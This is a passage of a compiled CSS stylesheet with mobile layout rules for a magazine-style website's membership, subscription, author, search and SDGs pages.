    .member-info .btn-wrapper br {
      display: block; }
    .member-info .btn-wrapper .btn {
      font-size: 16px;
      margin-top: 14px; }
    .member-info .btn-wrapper .link {
      margin: 0; }

  .member-subs {
    padding-top: 20px;
    padding-bottom: 60px; }
    .member-subs .payment-subs {
      display: block;
      width: 100%;
      margin: 0 auto 40px; }
      .member-subs .payment-subs .payment-subs-inner {
        width: 300px;
        margin-bottom: 32px; }
    .member-subs .cancel-member {
      font-size: 16px;
      padding: 9px 49px;
      margin-top: 0; }
    .member-subs p {
      font-size: 13px; }
    .member-subs .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 30px; }
      .member-subs .payment-info > div {
        margin-bottom: 0; }
      .member-subs .payment-info .date {
        font-size: 14px; }

  .member-record {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
    .member-record .table-responsive {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-record table {
      word-break: keep-all;
      white-space: nowrap; }
      .member-record table tr th:first-child {
        padding-left: 28px; }
      .member-record table tr th:last-child {
        padding-right: 28px; }
      .member-record table tr td:first-child {
        padding-left: 28px; }
      .member-record table tr td:last-child {
        padding-right: 28px; }

  .table-responsive {
    overflow-y: auto; }

  .edit-password {
    padding-top: 26px;
    padding-bottom: 22px; }

  .fav-wrapper {
    width: 330px;
    padding-top: 20px;
    margin: 0 auto; }
    .fav-wrapper .list {
      width: 47%;
      max-width: 147px;
      padding-left: 15px;
      padding-right: 15px;
      margin-right: 30px; }
      .fav-wrapper .list:nth-child(even) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 30px; }
    .fav-wrapper .add {
      width: 147px; }
    .fav-wrapper .btn {
      opacity: 1; }

  .fav-cover {
    width: calc(100% + 56px);
    height: 230px;
    margin-left: -28px; }

  .fav-list-title .amount {
    font-size: 14px;
    margin-top: 6px; }

  .fav-list-btn {
    text-align: center;
    margin-bottom: 27px;
    margin-top: 8px; }
    .fav-list-btn .owner {
      display: block;
      margin-bottom: 25px; }
    .fav-list-btn .btn-wrapper {
      float: none;
      width: 334px;
      margin: 0 auto; }
    .fav-list-btn .tooltip {
      left: 44px; }

  .fav-list-wrapper .remove-btn {
    top: 15px;
    right: 15px; }
  .fav-list-wrapper .article-list-wrapper {
    max-width: 334px; }
    .fav-list-wrapper .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .fav-list-wrapper .article-list-wrapper .list .title {
        font-size: 18px; }
      .fav-list-wrapper .article-list-wrapper .list .author {
        font-size: 14px; }
    .fav-list-wrapper .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: auto;
      margin: 0 auto 10px; }
      .fav-list-wrapper .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .fav-list-wrapper .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }
    .fav-list-wrapper .article-list-wrapper .btn {
      top: 15px;
      right: 15px; }

  .member-article {
    padding-bottom: 18px; }
    .member-article .cover {
      padding-top: 28px;
      padding-bottom: 0; }
      .member-article .cover .story-img {
        position: static;
        display: inline-block;
        width: 59.4%;
        padding-left: 25px;
        margin: 0 auto 10px; }
      .member-article .cover .cover-title {
        display: inline-block;
        width: calc(40.6% - 5px);
        font-size: 16px;
        text-align: center;
        vertical-align: top;
        text-align: right;
        padding: 0 20px 0 0;
        margin-bottom: 35px;
        margin-top: -4px; }
    .member-article .cover-carousel {
      padding: 0; }
      .member-article .cover-carousel .cell {
        padding-top: 151.2%; }
        .member-article .cover-carousel .cell .text {
          padding: 30px 33px 35px; }
        .member-article .cover-carousel .cell img {
          max-width: initial; }
        .member-article .cover-carousel .cell .title {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 15px; }
        .member-article .cover-carousel .cell .des {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 10px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 40px; }
    .member-article .member-article-wrapper .article-list-wrapper .list {
      width: 100%;
      margin-right: 0; }
      .member-article .member-article-wrapper .article-list-wrapper .list .title {
        max-height: 4.5em;
        font-size: 14px; }
      .member-article .member-article-wrapper .article-list-wrapper .list .lock {
        width: 15px;
        height: 15px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
          width: 7px;
          margin-top: 3px; }
    .member-article .member-article-wrapper .all {
      display: block;
      width: 4em;
      font-size: 14px;
      margin: -20px auto 0; }

  .subscribe-page {
    overflow: hidden;
    padding-bottom: 115px; }
    .subscribe-page .cover {
      width: calc(100vw + 1px);
      padding-top: 63.2%; }
      .subscribe-page .cover:after {
        height: 100%; }
      .subscribe-page .cover .title {
        top: initial;
        bottom: 0;
        line-height: 1.1em;
        font-size: 48px; }
        .subscribe-page .cover .title span {
          line-height: 1.4em;
          font-size: 16px; }
    .subscribe-page .about .title {
      font-size: 18px; }
    .subscribe-page .about p {
      line-height: 1.8em;
      font-size: 12px; }

  .story-block-wrapper .box-wrapper {
    top: 3vw;
    display: block;
    padding-left: 8.9%;
    padding-right: 8.9%; }
    .story-block-wrapper .box-wrapper:after {
      content: 'flickity';
      display: none; }
    .story-block-wrapper .box-wrapper .flickity-slider {
      display: flex;
      align-items: center; }
      .story-block-wrapper .box-wrapper .flickity-slider > div {
        width: 100%;
        background: #fff;
        text-align: center;
        border-radius: 10px;
        padding-top: 32px;
        padding-bottom: 35px;
        margin-left: 8.9%;
        margin-top: 20px;
        margin-bottom: 20px; }
    .story-block-wrapper .box-wrapper .flickity-prev-next-button {
      height: 100%;
      background: none; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.previous {
        left: 0;
        width: 12%;
        background: url(../images/subs-prev.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center right; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.next {
        right: 0;
        width: 12%;
        background: url(../images/subs-next.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center left; }
  .story-block-wrapper .box-title {
    font-size: 16px;
    margin-bottom: 0; }
  .story-block-wrapper .ori {
    font-size: 14px;
    margin-bottom: 0; }
  .story-block-wrapper .price {
    font-size: 40px; }
    .story-block-wrapper .price small {
      font-size: 15px; }
  .story-block-wrapper .remark {
    color: #666;
    font-size: 12px;
    margin-top: -6px;
    margin-bottom: 15px; }
  .story-block-wrapper .button {
    font-size: 15px;
    background: #00895D;
    padding-left: 20px;
    padding-right: 20px; }

  .story-block {
    position: static;
    padding: 0; }
    .story-block .area1 {
      display: block;
      width: 85%;
      background-image: url(../images/m-story-block2.svg);
      padding-top: 29.9%;
      margin: 0 auto; }
    .story-block .area2 {
      display: block;
      width: 100%;
      border: 0;
      border-top: #00895D solid 1px;
      padding: 120px 10.2% 35px;
      margin: -90px 0 0 0; }
      .story-block .area2 ul li {
        line-height: 1.7em;
        font-size: 14px;
        margin-bottom: 16px; }
        .story-block .area2 ul li span {
          display: inline-block; }

  .story-des {
    width: calc(100vw + 1px);
    background: -moz-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: -webkit-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: linear-gradient(to bottom, #000 11%, #fff 23%, #ffffff 98%);
    padding-top: 85vw; }
    .story-des .story-des-title {
      line-height: 1.5em;
      font-size: 28px;
      margin-bottom: 28px; }
    .story-des .article-list {
      padding: 0 4px; }
      .story-des .article-list .list {
        width: 46.1%;
        margin-right: calc(7.8% - 6px);
        margin-bottom: 28px; }
        .story-des .article-list .list img {
          display: block;
          width: 100%; }
        .story-des .article-list .list:nth-child(3n) {
          margin-right: calc(7.8% - 6px); }
        .story-des .article-list .list:nth-child(even) {
          margin-right: 0; }
      .story-des .article-list .text-wrapper {
        margin-bottom: 16px; }
      .story-des .article-list .title {
        font-size: 18px;
        margin-bottom: 10px; }
      .story-des .article-list .des {
        min-height: 4.2em;
        line-height: 1.4em;
        font-size: 12px; }

  .story-tab {
    padding-top: 130px;
    padding-bottom: 70px; }
    .story-tab .story-tab-title {
      font-size: 24px;
      margin-bottom: 35px; }
    .story-tab .story-tab-subtitle {
      font-size: 18px;
      margin-bottom: 32px; }
    .story-tab .tab-link {
      padding: 0 10%;
      margin-bottom: 15px; }
      .story-tab .tab-link li {
        width: auto;
        font-size: 12px;
        padding: 2px 13px 4px;
        margin-right: 10px; }
    .story-tab .tab-content-title {
      font-size: 24px;
      margin-bottom: 8px; }
    .story-tab .tab-des {
      font-size: 13px;
      margin-bottom: 30px; }
    .story-tab .item-title {
      font-size: 14px; }
    .story-tab .tab1-slider .item {
      width: 150px;
      margin-right: 10px; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item-title {
      font-size: 14px;
      margin-bottom: 3px; }
    .story-tab .tab1-slider .item-des {
      font-size: 12px; }
    .story-tab .map-wrapper {
      padding: 0 20px;
      margin-top: 0; }
      .story-tab .map-wrapper .item-des {
        font-size: 12px;
        transform: scale(0.9);
        white-space: nowrap; }
      .story-tab .map-wrapper .item {
        margin-bottom: 8px; }
        .story-tab .map-wrapper .item:last-child {
          margin-bottom: 8px; }
    .story-tab .map-sec1 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec1 > div {
        width: block;
        width: 100%; }
        .story-tab .map-sec1 > div:nth-child(2) {
          padding-top: 0; }
    .story-tab .map-center {
      width: 51.6%;
      padding-top: 71.8%;
      margin: 10% 2% 0 1%; }
    .story-tab .map-sec2 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec2 > div {
        display: block;
        width: 100%; }
        .story-tab .map-sec2 > div:first-child {
          padding-top: 0; }
    .story-tab .tab3-slider .item {
      width: 164px;
      padding: 4px;
      margin-right: 14px; }
    .story-tab .tab3-slider.slider1 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider.slider2 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider .item-des {
      font-size: 12px; }
    .story-tab .tab4-slider .text-wrapper {
      white-space: normal; }
    .story-tab .tab4-slider .item-title {
      white-space: nowrap; }
    .story-tab .tab4-slider .item-des {
      font-size: 12px;
      transform: scale(0.83); }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab4-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab5-slider br {
      display: none; }
    .story-tab .tab5-slider .item {
      width: 187px;
      margin-right: 16px; }
      .story-tab .tab5-slider .item img {
        height: 125px; }
    .story-tab .tab5-slider .item-des {
      font-size: 12px; }
    .story-tab .tab5-slider.slider1 {
      margin-bottom: 20px; }
    .story-tab .tab5-slider.slider2 {
      margin-bottom: 20px; }
    .story-tab .tab6-slider .item {
      width: 230px; }

  .gift-card {
    margin-bottom: 0; }
    .gift-card .sec-title {
      font-size: 20px;
      margin-bottom: 24px; }
    .gift-card p {
      font-size: 12px;
      margin-bottom: 25px; }
    .gift-card .card-wrapper {
      border-bottom: 0;
      padding-bottom: 0; }
      .gift-card .card-wrapper:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 40px auto 0; }
      .gift-card .card-wrapper .card {
        width: 300px;
        padding-top: 15px;
        padding-right: 29px; }
        .gift-card .card-wrapper .card .title {
          font-size: 12px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card p {
          font-size: 14px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card .price {
          font-size: 60px; }
        .gift-card .card-wrapper .card.year {
          background-size: 133px; }
        .gift-card .card-wrapper .card.season {
          background-size: 203px;
          margin: 0 auto 25px; }
    .gift-card .des {
      line-height: 1.8em;
      font-size: 12px;
      text-align: left;
      padding: 0 40px; }

  .subs-group {
    background: #00895d;
    background: -moz-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: linear-gradient(to bottom, #00895d 0%, #ffffff 12%, #ffffff 48%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
    padding: 95px 10.8% 0;
    margin-bottom: 40px; }
    .subs-group .subs-group-inner {
      border-bottom: 0;
      padding-bottom: 0; }
      .subs-group .subs-group-inner:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 24px auto 0; }
    .subs-group .subs-group-title {
      line-height: 1.6em;
      font-size: 20px;
      margin-bottom: 35px; }
    .subs-group .flex {
      flex-wrap: wrap; }
    .subs-group .box {
      width: 100%;
      border-width: 1px;
      padding-top: 20px;
      padding-bottom: 20px;
      margin-bottom: 30px; }
      .subs-group .box.center {
        display: block;
        padding-top: 36px;
        padding-bottom: 36px; }
        .subs-group .box.center .label {
          margin-bottom: 16px; }
      .subs-group .box .label {
        font-size: 16px;
        font-weight: 500; }
      .subs-group .box .title {
        margin-bottom: 20px; }
      .subs-group .box .price {
        font-size: 50px;
        margin-bottom: 8px; }
        .subs-group .box .price span {
          font-size: 16px;
          color: #00895D; }
          .subs-group .box .price span:after {
            background: #00895D; }
        .subs-group .box .price small {
          color: #000;
          font-size: 15px; }
      .subs-group .box p {
        width: 77%;
        line-height: 1.4em;
        font-size: 12px; }
      .subs-group .box .des {
        color: #000;
        font-size: 14px; }
      .subs-group .box .save-icon {
        width: 54px;
        height: 54px;
        margin: -38px -22px 0 -54px; }

  .faq {
    padding-bottom: 40px;
    padding-top: 40px;
    margin-bottom: 55px; }
    .faq .title {
      font-size: 20px;
      margin-bottom: 20px; }

  .toggle-list {
    margin-bottom: 15px; }
    .toggle-list .toggle-title {
      font-size: 14px;
      background-size: 15px;
      background-position: center right 12px;
      padding: 8px 42px 10px 15px; }
      .subscribe-page-2024 .toggle-list .toggle-title {
        font-size: 14px;
        padding: 8px 42px 10px 15px; }
    .toggle-list .toggle-content {
      line-height: 1.8em;
      font-size: 14px;
      padding: 6px 5px;
      margin-bottom: -8px; }
      .subscribe-page-2024 .toggle-list .toggle-content {
        font-size: 14px; }

  .subs-top {
    bottom: 35px;
    font-size: 14px;
    border-width: 1px;
    white-space: nowrap;
    padding: 4px 25px 6px; }

  .activity-page-inner {
    padding-top: 25px;
    padding-bottom: 63px; }
    .activity-page-inner .sec-title {
      border-bottom: 0;
      margin-bottom: 30px; }
      .activity-page-inner .sec-title .des {
        width: 100%;
        text-align: center; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 64px; }
  .theme-list-wrapper .list.main .title {
    font-size: 20px;
    margin-bottom: 13px; }
  .theme-list-wrapper .list.main .date {
    margin-bottom: 18px; }
  .theme-list-wrapper .list.main .img-wrapper {
    margin-bottom: 8px; }
  .theme-list-wrapper .list:not(.main) {
    margin-bottom: 22px; }
    .theme-list-wrapper .list:not(.main) .title {
      font-size: 14px;
      margin-bottom: 8px; }
  .theme-list-wrapper:not(.event) .list.main {
    width: calc(100% + 56px);
    margin-left: -28px;
    margin-bottom: 30px; }
    .theme-list-wrapper:not(.event) .list.main .text-wrapper {
      padding: 0 28px; }
  .theme-list-wrapper.event .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 28px; }
    .theme-list-wrapper.event .theme-list:nth-child(even) {
      margin-right: auto; }
  .theme-list-wrapper.event .list.main .title {
    font-size: 18px; }

  .video-list-wrapper .list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 18px; }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: auto; }

  .video-content {
    padding: 58px 25px 35px; }
    .video-content .title {
      line-height: 1.7em;
      font-size: 22px;
      margin-bottom: 20px; }
    .video-content .des {
      line-height: 1.7em;
      font-size: 14px;
      margin-bottom: 22px; }
    .video-content .iframe-wrapper {
      margin-bottom: 30px; }

  .topic-page {
    padding-top: 27px; }
    .topic-page .sec-title {
      margin-bottom: 17px; }

  .topic-list-wrapper .img-wrapper {
    padding-top: 87%; }
  .topic-list-wrapper .text-wrapper > div:first-child {
    display: block;
    width: 100%; }
  .topic-list-wrapper .text-wrapper > div.more {
    float: right;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    background-size: 30px;
    padding-right: 35px; }
  .topic-list-wrapper .text-wrapper .title {
    font-size: 24px; }
  .topic-list-wrapper .text-wrapper .amount {
    font-size: 12px; }

  .topic-article-top .inner {
    padding-top: 50px; }
  .topic-article-top .bg {
    height: 0; }
  .topic-article-top .title {
    font-size: 28px;
    margin-bottom: 9px; }
  .topic-article-top .sub-title {
    letter-spacing: 1px;
    margin-bottom: 42px; }
  .topic-article-top .cover {
    margin-bottom: 16px; }
  .topic-article-top .content {
    font-size: 14px;
    margin-bottom: 30px; }

  [class^="topic-article-wrapper-"] {
    padding-bottom: 110px; }
    [class^="topic-article-wrapper-"] .sec-title {
      margin-bottom: 42px; }
    [class^="topic-article-wrapper-"] .list {
      display: flex;
      flex-direction: column;
      margin-bottom: 40px; }
    [class^="topic-article-wrapper-"] .img-wrapper {
      display: block;
      width: 100%;
      order: 1; }
    [class^="topic-article-wrapper-"] .text-wrapper {
      display: block;
      width: 100%;
      order: 2;
      text-align: right;
      padding: 15px 0 0; }
    [class^="topic-article-wrapper-"] .title {
      font-size: 18px;
      text-align: left;
      margin-bottom: 15px; }
    [class^="topic-article-wrapper-"] .des {
      text-align: left;
      margin-bottom: 35px; }

  [class^="topic-img-box-"] {
    flex-direction: column; }
    [class^="topic-img-box-"] .img-wrapper {
      width: 100%; }
    [class^="topic-img-box-"] .text-wrapper {
      display: block;
      width: 100%;
      padding: 39px 12.8% 42px; }
      [class^="topic-img-box-"] .text-wrapper > div {
        width: 100%; }
        [class^="topic-img-box-"] .text-wrapper > div:after {
          width: 44%;
          margin: 50px auto 0; }
    [class^="topic-img-box-"] .title {
      font-size: 18px;
      margin-bottom: 15px; }

  .topic-img-box-left .text-wrapper {
    padding-left: 12.8%; }
    .topic-img-box-left .text-wrapper > div:after {
      margin-right: auto;
      margin-left: auto; }

  .topic-img-box-right .img-wrapper {
    order: 1; }
  .topic-img-box-right .text-wrapper {
    order: 2;
    padding-right: 12.8%; }

  .quote-wrapper {
    height: 455px;
    margin-bottom: 40px; }
    .quote-wrapper img {
      height: 100%;
      object-fit: cover; }
    .quote-wrapper .text-wrapper {
      width: 100%;
      font-size: 18px;
      padding-left: 12%;
      padding-right: 12%; }
      .quote-wrapper .text-wrapper .name {
        margin-top: 18px; }

  .topic-author {
    padding: 22px;
    margin-bottom: 93px; }
    .topic-author .img-wrapper {
      width: 84px;
      padding-top: 84px;
      margin-right: 6%; }
    .topic-author .text-wrapper {
      width: calc(94% - 90px);
      font-size: 13px; }
      .topic-author .text-wrapper .title {
        font-size: 16px;
        margin-bottom: 10px; }

  .more-topic {
    padding-bottom: 100px; }

  .profile-page {
    padding-top: 82px;
    padding-bottom: 60px; }
    .profile-page .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .profile-page .article-list-wrapper .list .title {
        font-size: 18px; }
      .profile-page .article-list-wrapper .list .author {
        font-size: 14px; }
    .profile-page .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: 190px;
      margin-bottom: 10px; }
      .profile-page .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .profile-page .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }

  .profile-info .img-wrapper {
    width: 156px;
    height: 156px;
    margin-bottom: 14px; }
  .profile-info .name {
    font-size: 24px;
    font-weight: 500; }
    .profile-info .name .date {
      color: #AAA6A6;
      font-size: 16px;
      font-weight: 300;
      margin-top: 8px; }

  .profile-tab > div {
    font-size: 16px; }
    .profile-tab > div a {
      padding-bottom: 6px; }

  .column-author-page {
    padding-top: 27px;
    padding-bottom: 90px; }
    .column-author-page .sec-title {
      color: #000;
      font-size: 24px;
      font-family: 'Noto Sans TC'; }
    .column-author-page .author-wrapper {
      padding: 0 0 68px; }
    .column-author-page .author-carousel {
      padding: 0 45px; }
      .column-author-page .author-carousel .cell {
        width: 100%;
        border-right: 0;
        padding: 0; }
      .column-author-page .author-carousel .avatar {
        width: 40%;
        padding-top: 40%; }
      .column-author-page .author-carousel .name {
        font-size: 20px;
        margin-bottom: 8px; }
      .column-author-page .author-carousel .num {
        display: block; }
      .column-author-page .author-carousel .des {
        font-size: 16px;
        border-bottom: #00895D solid 1px;
        letter-spacing: 0.5px;
        padding-bottom: 17px;
        margin-bottom: 10px; }
      .column-author-page .author-carousel .list {
        display: block; }

  .author-list .list {
    display: block;
    width: 100%;
    margin-right: 0; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    display: inline-block;
    width: 80px;
    vertical-align: top;
    padding-top: 80px; }
  .author-list .name {
    font-size: 20px;
    text-align: left;
    padding-left: 95px;
    margin-top: -96px;
    margin-bottom: 6px; }
  .author-list .num {
    text-align: left;
    padding-left: 95px;
    margin-bottom: 4px; }
  .author-list .des {
    line-height: 1.8em;
    font-size: 14px;
    padding-left: 95px; }

  .author-page {
    padding-bottom: 70px; }
    .author-page .breadcrumbs {
      display: block; }

  .author-inner {
    padding-top: 0; }
    .author-inner .article-list-wrapper {
      padding-bottom: 25px; }
      .author-inner .article-list-wrapper .list {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 35px; }
        .author-inner .article-list-wrapper .list .title {
          font-size: 18px; }
        .author-inner .article-list-wrapper .list .author {
          font-size: 14px; }
      .author-inner .article-list-wrapper .img-wrapper {
        display: block;
        width: 100%;
        height: 190px;
        margin-bottom: 10px; }
        .author-inner .article-list-wrapper .img-wrapper img {
          display: block;
          width: 100%; }
      .author-inner .article-list-wrapper .text-wrapper {
        display: block;
        width: 100%; }

  .author-info > div:first-child {
    display: block;
    width: 100%;
    margin: 0 auto 52px; }
  .author-info > div:nth-child(2) {
    width: 100%; }
  .author-info .img-wrapper {
    width: 157px;
    padding-top: 157px;
    margin: 0 auto 13px; }
  .author-info .des {
    margin-bottom: 35px; }
  .author-info .amount {
    color: #707070;
    text-align: center;
    margin-bottom: 30px; }
  .author-info .media {
    text-align: center; }

  .keyword {
    display: block; }
    .keyword > div:first-child {
      display: none; }
    .keyword a {
      font-size: 16px;
      padding: 3px 13px; }

  .search-page {
    padding-top: 35px;
    padding-bottom: 80px; }
    .search-page .search-keyword {
      padding: 0; }
    .search-page .select-wrapper {
      float: none;
      margin: 0 0 60px; }
    .search-page .article-list-wrapper {
      padding-bottom: 40px; }
    .search-page .advance {
      margin-bottom: 60px; }
      .search-page .advance span {
        display: block;
        margin-bottom: 6px; }
    .search-page .search-wrapper {
      width: 100%;
      margin: 0 auto; }
      .search-page .search-wrapper .input {
        width: calc(100% - 54px); }

  .select {
    width: 100%; }
    .select .select_expand:after {
      image-rendering: auto; }

  .all-articles-page {
    padding-top: 75px;
    padding-bottom: 80px; }
    .all-articles-page .sec-title {
      font-size: 24px;
      margin-bottom: 40px; }
    .all-articles-page .article-list-wrapper {
      padding-bottom: 40px; }

  .catalog-page {
    padding-top: 55px; }
    .catalog-page .sec-title {
      margin-bottom: 45px; }

  .catalog-carousel {
    width: 100%;
    text-align: center;
    margin-bottom: 125px; }
    .catalog-carousel .cell {
      display: block;
      width: 100%;
      padding-top: 22px;
      margin: 0 auto 40px; }
      .catalog-page .catalog-carousel .cell {
        display: inline-block;
        width: 29%;
        border: #00895D solid 1px;
        border-radius: 5px;
        margin: 0 4.8% 0 0; }
        .catalog-page .catalog-carousel .cell:last-child {
          margin-right: 0; }
        .catalog-page .catalog-carousel .cell .img-wrapper {
          width: 61%;
          margin-bottom: 15px; }
        .catalog-page .catalog-carousel .cell .des {
          display: none; }
    .catalog-carousel .title {
      font-size: 24px;
      letter-spacing: 0.3em;
      padding-left: 0.3em; }

  .catalog-block {
    padding-bottom: 5px; }
    .catalog-block .catalog-title {
      font-size: 20px; }
      .catalog-block .catalog-title span {
        padding-bottom: 4px; }

  .catalog-content > ul {
    width: 50%;
    padding-left: 1.5em;
    padding-right: 1.5em; }

  .about-page .sec-title:first-of-type span {
    font-size: 20px;
    padding-bottom: 3px; }
  .about-page .about-img {
    height: 480px;
    object-fit: cover; }
  .about-page .btn-wrapper.block .btn-round {
    display: block;
    margin: 0; }
  .about-page .btn-wrapper .btn-round {
    padding: 7px 16px;
    margin: 0 10px; }

  .about-list .title {
    font-size: 20px;
    padding-bottom: 16px;
    margin-bottom: 16px; }
    .about-list .title:before {
      margin-top: 3px; }

  .staff-wrapper {
    margin-bottom: 57px; }
    .staff-wrapper .list {
      display: block;
      width: 100%;
      padding: 14px 18px 14px 20px;
      margin-right: 0;
      margin-bottom: 12px; }
      .staff-wrapper .list:nth-child(3n) {
        margin-right: 0; }

  .policy-page .sec-title {
    font-size: 24px; }

  .not-found-page {
    padding-bottom: 257px; }
    .not-found-page .sec-title {
      margin-bottom: 47px; }
    .not-found-page .btn-round {
      width: 100%;
      padding: 7px 16px; }

  .sdgs-top {
    display: block; }
    .sdgs-top .text-wrapper {
      width: 100%;
      padding: 44px 37px 20px; }
      .sdgs-top .text-wrapper img {
        display: block;
        margin: 0 auto; }
      .sdgs-top .text-wrapper .title {
        width: calc(100% + 0.5em);
        line-height: 1.7em;
        font-size: 22px;
        margin-top: 35px;
        margin-bottom: 30px; }
    .sdgs-top .img-wrapper {
      display: none; }

  .sdgs-articles {
    background: url(../images/life-from-sdgs-m.svg) no-repeat;
    -o-background-size: 264px;
    background-size: 264px;
    background-position: top 32px center;
    background-color: rgba(75, 187, 222, 0.12);
    padding: 93px 28px 40px; }
    .sdgs-articles .sec-title {
      text-align: center;
      margin-bottom: 45px; }

  .sdgs-tabs .ui-widget-header {
    width: calc(100% + 28px);
    height: 66px;
    white-space: nowrap;
    overflow-x: auto; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 0; }

  .about-sdgs {
    background-size: 203px;
    background-position: center top 45px;
    padding: 122px 37px 20px; }
    .about-sdgs p {
      font-size: 14px;
      padding: 0; }

  .sdgs-carousel {
    width: calc(100% + 37px);
    padding-top: 25px;
    padding-left: 0; }
    .sdgs-carousel .cell {
      min-width: 300px; }
      .sdgs-carousel .cell.y1992 {
        width: 100%; }
        .sdgs-carousel .cell.y1992 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y1992 .img-wrapper {
          width: 150px; }
      .sdgs-carousel .cell.y2000 {
        width: 100%; }
        .sdgs-carousel .cell.y2000 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2000 .img-wrapper {
          width: 223px;
          padding-top: 50px; }
      .sdgs-carousel .cell.y2015 {
        width: 100%; }
        .sdgs-carousel .cell.y2015 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2015 .img-wrapper {
          width: 244px; }
      .sdgs-carousel .cell.ytoday {
        width: 100%; }
        .sdgs-carousel .cell.ytoday .content {
          padding-right: 30px; }
        .sdgs-carousel .cell.ytoday .panel {
          width: 100%;
          padding: 28px; }
          .sdgs-carousel .cell.ytoday .panel .left {
            line-height: 1.8em;
            font-size: 12px; }
      .sdgs-carousel .cell .text-wrapper {
        margin-bottom: 15px;
        margin-right: 0; }
      .sdgs-carousel .cell .img-wrapper {
        height: 210px; }
    .sdgs-carousel .year {
      font-size: 40px; }
    .sdgs-carousel .content {
      display: flex;
      flex-direction: column;
      padding-right: 30px; }

  .sdgs-goal {
    background-image: url(../images/sdgs-goal-m.svg);
    background-position: center top 23px;
    background-size: 280px;
    padding-top: 230px;
    padding-bottom: 68px; }
    .sdgs-goal p img {
      display: block;
      margin: 0 auto 12px; }
    .sdgs-goal p span {
      display: block; }

  .sdgs-block-wrapper {
    margin-bottom: 23px; }
    .sdgs-block-wrapper .sdgs-block {
      width: 31%;
      margin-right: 3.5%;
      margin-bottom: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(3n) {
        margin-right: 0; }
      .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
        margin-right: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(15n) {
        margin-right: 0; }

  .sdgs-block-inner .front .title {
    margin-bottom: 5px; }
    .sdgs-block-inner .front .title span {
      font-size: 12px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 20px;
        margin-right: 5px; }

  .sdgs-block-content {
    padding: 62px 28px; }
    .sdgs-block-content .text-wrapper {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 68px; }
      .sdgs-block-content .text-wrapper img {
        width: 80%;
        margin-bottom: 20px; }
      .sdgs-block-content .text-wrapper .des {
        max-width: 100%; }
    .sdgs-block-content .article-wrapper {
      display: block;
      width: 100%; }
      .sdgs-block-content .article-wrapper .area-title {
        margin-bottom: 12px; }
    .sdgs-block-content .close {
      width: 30px;
      height: 30px; }

  .sdgs-block-inner .back {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 4%;
    padding-bottom: 4%; }
    .sdgs-block-inner .back .text {
      max-height: calc(7.2em - 29px); }

  .notify {
    padding: 8px 20px 4px; }
    .notify .close {
      width: 20px;
      height: 20px;
      margin-top: 2px; }
    .notify .text {
      width: 92%;
      font-size: 15px; }

  .top-btn {
    display: none; }

  .about-content .des {
    font-size: 14px;
    font-weight: 400; }

  .about-list .content {
    font-size: 14px; }

  .one-col {
    margin-bottom: 33px; }
    .one-col figure {
      margin-bottom: 0; }

  .two-col {
    width: calc(100% + 56px);
    margin-left: -28px; }
    .article-page .article-wrapper .content .two-col figure {
      width: 100%;
      margin: 0; }

  .bottom-info {
    padding: 20px 0 40px; }
    .bottom-info .text {
      width: 100%;
      margin-bottom: 40px; }
    .bottom-info .btn-wrapper {
      width: 100%;
      text-align: left; }
